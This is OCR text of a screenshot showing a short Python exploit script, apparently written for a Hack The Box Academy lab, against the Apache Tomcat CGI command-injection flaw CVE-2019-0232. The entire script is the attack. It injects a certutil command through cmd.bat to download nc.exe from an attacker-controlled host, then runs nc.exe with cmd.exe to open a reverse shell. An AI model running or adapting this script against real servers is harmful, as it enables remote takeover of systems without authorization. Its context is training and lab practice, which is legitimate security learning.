 ~/Desktop/htb_academy/attack_common_service/CVE-2019-0232.py - Mousepad
File Edit Search View Document Help
1 #!/usr/bin/env python3
2 import time
3 import requests
4 host='10.129.201.89'#add host to connect
5 port='8080'#add port of host {default:8080}
6 server_ip='10.10.14.5'#server that has nc.exe file to get reverse shell
7 server_port='80'
8 nc_ip='10.10.14.5'
9 nc_port='7890'
10 url1 = host + ":" + str(port) + "/cgi/cmd.bat?" + "&&C%3a%5cWindows%5cSystem32%5ccertutil+-urlcache+-split+-f+http%3A%2F%2F" + server_ip + ":" +
server_port + "%2Fnc%2Eexe+nc.exe"
11 url2 = host + ":" + str(port) + "/cgi/cmd.bat?&nc.exe+" + server_ip + "+" + nc_port + "+-e+cmd.exe"
12 try:
13     requests.get("http://" + url1)
14     time.sleep(2)
15     requests.get("http://" + url2)
16     print(url2)
17 except:
18     print("Some error occured in the script")
19